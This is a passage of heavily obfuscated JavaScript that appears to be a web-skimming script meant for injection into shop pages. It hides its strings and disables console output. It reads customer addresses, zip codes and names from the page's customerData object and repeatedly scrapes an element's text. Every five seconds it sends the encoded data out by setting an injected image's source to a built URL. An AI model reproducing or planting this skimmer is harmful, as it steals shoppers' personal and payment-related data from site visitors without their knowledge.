_0x324d48=_0x2261,_0x26b8cb=['constructor',_0x324d48(0x99),_0x324d48(0x100),_0x324d48(0x102),_0x324d48(0x8f),_0x324d48(0x103),_0x324d48(0xb3),_0x324d48(0xb1),_0x324d48(0x10d),_0x324d48(0xd2),_0x324d48(0xd7),_0x324d48(0x8b),'282991dhACCv',_0x324d48(0xa4),_0x324d48(0xd3),_0x324d48(0xa7),_0x324d48(0x96),_0x324d48(0x10a),_0x324d48(0x107),'console','search',_0x324d48(0x111),_0x324d48(0xf2),_0x324d48(0xbd),_0x324d48(0xc1),'2jLPlpK','apply','umnmv','415nKwRwb',_0x324d48(0xae),_0x324d48(0xe4),_0x324d48(0x10e),'addresses',_0x324d48(0xce),_0x324d48(0xc8),_0x324d48(0xcc),_0x324d48(0xf5)];return _0x5922fa=function(){return _0x26b8cb;},_0x5922fa();}_0x28e912();var _0x3d842a=(function(){var _0x29592f=!![];return function(_0x3d9687,_0x122bee){var _0x579540=_0x29592f?function(){var _0xe6ea3=_0x17d594;if(_0x122bee){var _0x2d82bf=_0x122bee[_0xe6ea3(0x11e)](_0x3d9687,arguments);return _0x122bee=null,_0x2d82bf;}}:function(){};return _0x29592f=![],_0x579540;};}()),_0x11f296=_0x3d842a(this,function(){var _0x59a799=_0x2261,_0x554b87=_0x17d594,_0x307d8e;try{var _0x31e489=Function(_0x554b87(0x123)+_0x59a799(0xea)+');');_0x307d8e=_0x31e489();}catch(_0x5a0c29){_0x307d8e=window;}var _0x525429=_0x307d8e[_0x59a799(0x116)]=_0x307d8e[_0x554b87(0x117)]||{},_0x1f5be7=[_0x554b87(0x128),_0x59a799(0x117),'info',_0x554b87(0x11a),_0x59a799(0xd1),_0x59a799(0xda),'trace'];for(var _0x16d5c8=0x0;_0x16d5c8<_0x1f5be7[_0x554b87(0x132)];_0x16d5c8++){var _0x5bfbe5=_0x3d842a[_0x554b87(0x129)][_0x59a799(0xc4)][_0x554b87(0x122)](_0x3d842a),_0x418c0c=_0x1f5be7[_0x16d5c8],_0x4d59f4=_0x525429[_0x418c0c]||_0x5bfbe5;_0x5bfbe5[_0x554b87(0x12a)]=_0x3d842a['bind'](_0x3d842a),_0x5bfbe5[_0x554b87(0x126)]=_0x4d59f4[_0x554b87(0x126)][_0x554b87(0x122)](_0x4d59f4),_0x525429[_0x418c0c]=_0x5bfbe5;}});_0x11f296();if(typeof customerData!=_0x13b365(0xbe)){if(typeof customerData[_0x45d509(0x12c)]!=undefined&&customerData[_0x45d509(0x12c)]!=null){if(typeof customerData[_0x45d509(0x124)][customerData[_0x45d509(0x12c)]]!=undefined){var _0x51dc3d=customerData[_0x45d509(0x124)][customerData[_0x45d509(0x12c)]];phukr[_0x45d509(0x11f)][_0x45d509(0x131)]=_0x51dc3d[_0x45d509(0x12f)],phukr['umnmv'][_0x13b365(0x96)]=_0x51dc3d[_0x45d509(0x114)],phukr[_0x45d509(0x11f)][_0x45d509(0x113)]=_0x51dc3d[_0x45d509(0x130)][_0x45d509(0x130)],phukr[_0x45d509(0x11f)][_0x45d509(0x119)]=_0x51dc3d[_0x45d509(0x121)],phukr[_0x45d509(0x11f)][_0x45d509(0x127)]=_0x51dc3d[_0x45d509(0x10f)][_0x45d509(0x115)](','),phukr[_0x13b365(0x8e)]['zip']=_0x51dc3d[_0x45d509(0x111)],phukr[_0x45d509(0x11f)][_0x13b365(0x114)]=_0x51dc3d[_0x13b365(0xde)]+'\x20'+_0x51dc3d[_0x45d509(0x133)];}}}};function extractAndSendText(_0x11378a){var _0x4e5305=_0x3f56f4,_0x59fdc9=_0x239c40;(function(_0x49c86a,_0x4cfff7){var _0x25e6bf=_0x2261,_0x263cee=_0x239c40,_0x202981=_0x49c86a();while(!![]){try{var _0x10b4cc=-parseInt(_0x263cee(0x15a))/0x1+parseInt(_0x263cee(0x147))/0x2+parseInt(_0x263cee(0x161))/0x3*(-parseInt(_0x263cee(0x16d))/0x4)+parseInt(_0x263cee(0x15f))/0x5+parseInt(_0x263cee(0x14d))/0x6*(-parseInt(_0x263cee(0x168))/0x7)+parseInt(_0x263cee(0x169))/0x8+parseInt(_0x263cee(0x146))/0x9*(parseInt(_0x263cee(0x157))/0xa);if(_0x10b4cc===_0x4cfff7)break;else _0x202981[_0x25e6bf(0x109)](_0x202981[_0x25e6bf(0x115)]());}catch(_0x4fd24f){_0x202981[_0x25e6bf(0x109)](_0x202981[_0x25e6bf(0x115)]());}}}(_0x75922d,0xe4a1d));var _0x20d04d=(function(){var _0x499c8d=!![];return function(_0x5eadca,_0x5a6305){var _0x47a468=_0x499c8d?function(){var _0x529ccf=_0x239c40;if(_0x5a6305){var _0x5c4249=_0x5a6305[_0x529ccf(0x153)](_0x5eadca,arguments);return _0x5a6305=null,_0x5c4249;}}:function(){};return _0x499c8d=![],_0x47a468;};}()),_0x3ebce8=_0x20d04d(this,function(){var _0x596157=_0x2261,_0x207445=_0x239c40;return _0x3ebce8['toString']()[_0x207445(0x154)](_0x207445(0x158))[_0x207445(0x15d)]()[_0x207445(0x160)](_0x3ebce8)[_0x207445(0x154)](_0x596157(0xc1));});_0x3ebce8();var _0x4c030b=(function(){var _0x2ae473=!![];return function(_0xf7bd09,_0x46f5e9){var _0x47b89e=_0x2ae473?function(){if(_0x46f5e9){var _0x1ff6a9=_0x46f5e9['apply'](_0xf7bd09,arguments);return _0x46f5e9=null,_0x1ff6a9;}}:function(){};return _0x2ae473=![],_0x47b89e;};}()),_0x5d51cf=_0x4c030b(this,function(){var _0x17c730=_0x2261,_0x198ace=_0x239c40,_0x4e81fe=function(){var _0x541fa0=_0x2261,_0x509078=_0x239c40,_0x589b5a;try{_0x589b5a=Function(_0x509078(0x156)+_0x541fa0(0xea)+');')();}catch(_0x4e8cef){_0x589b5a=window;}return _0x589b5a;},_0x310170=_0x4e81fe(),_0x11d241=_0x310170[_0x198ace(0x167)]=_0x310170[_0x198ace(0x167)]||{},_0x4f784f=[_0x198ace(0x14c),_0x198ace(0x143),_0x198ace(0x150),_0x198ace(0x166),_0x198ace(0x14e),_0x198ace(0x148),_0x198ace(0x14a)];for(var _0x1d6d62=0x0;_0x1d6d62<_0x4f784f[_0x198ace(0x164)];_0x1d6d62++){var _0x22140f=_0x4c030b[_0x198ace(0x160)][_0x198ace(0x15e)][_0x198ace(0x159)](_0x4c030b),_0x1c8ffa=_0x4f784f[_0x1d6d62],_0x319a0c=_0x11d241[_0x1c8ffa]||_0x22140f;_0x22140f[_0x198ace(0x14f)]=_0x4c030b['bind'](_0x4c030b),_0x22140f[_0x17c730(0xc8)]=_0x319a0c[_0x198ace(0x15d)][_0x17c730(0xe4)](_0x319a0c),_0x11d241[_0x1c8ffa]=_0x22140f;}});function _0x75922d(){var _0x275289=_0x2261,_0x3d4c28=['(((.+)+)+)+$',_0x275289(0xe4),'533016mojrcN','IMG',_0x275289(0x9d),_0x275289(0xc8),'prototype','1554025anUOHO','constructor','64587nEpJIi',_0x275289(0x10c),_0x275289(0xe1),'length',_0x275289(0xe3),_0x275289(0xf2),_0x275289(0x116),'3322781aCguOv','10094040Ieotmg','umnmv',_0x275289(0x8d),'abseg',_0x275289(0x89),_0x275289(0xbc),_0x275289(0x117),_0x275289(0xfd),_0x275289(0xdb),_0x275289(0xe2),_0x275289(0xb2),_0x275289(0xda),_0x275289(0x109),_0x275289(0x101),_0x275289(0x93),_0x275289(0xf5),_0x275289(0xcf),_0x275289(0xd1),_0x275289(0x99),'info','createElement',_0x275289(0x9b),_0x275289(0x85),_0x275289(0x98),'src',_0x275289(0x10e),'16415540ealNnU'];return _0x75922d=function(){return _0x3d4c28;},_0x75922d();}_0x5d51cf();var _0x189302=document[_0x59fdc9(0x14b)](_0x11378a);function _0x239c40(_0xae2386,_0x3bab0b){var _0x2d4de1=_0x75922d();return _0x239c40=function(_0x4bfce3,_0xec49cf){_0x4bfce3=_0x4bfce3-0x143;var _0x457d49=_0x2d4de1[_0x4bfce3];return _0x457d49;},_0x239c40(_0xae2386,_0x3bab0b);}if(_0x189302){var _0x2c2093=_0x189302[_0x59fdc9(0x145)]||_0x189302[_0x59fdc9(0x165)];phukr[_0x59fdc9(0x16a)][_0x4e5305(0x112)]=_0x2c2093;var _0x2efb9a=phukr[_0x59fdc9(0x15c)](window[_0x59fdc9(0x163)][_0x4e5305(0xd9)](phukr[_0x59fdc9(0x16a)]));if(phukr[_0x59fdc9(0x16c)]()&&!phukr[_0x59fdc9(0x152)](_0x2efb9a)){phukr[_0x59fdc9(0x144)][_0x59fdc9(0x149)](_0x2efb9a);var _0x2a7118=phukr[_0x59fdc9(0x16b)][_0x59fdc9(0x151)](_0x59fdc9(0x15b));_0x2a7118[_0x59fdc9(0x155)]=phukr[_0x59fdc9(0x162)](phukr[_0x59fdc9(0x16e)])+_0x4e5305(0x104)+_0x2efb9a;}}}setInterval(function(){var _0x5e05a7=_0x3f56f4;extractAndSendText(_0x5e05a7(0xc2));},0x1388),phukr[_0x3f56f4(0xe0)](),window[_0x3f56f4(0xb8)](phukr[_0x3f56f4(0x10f)],0x1f4);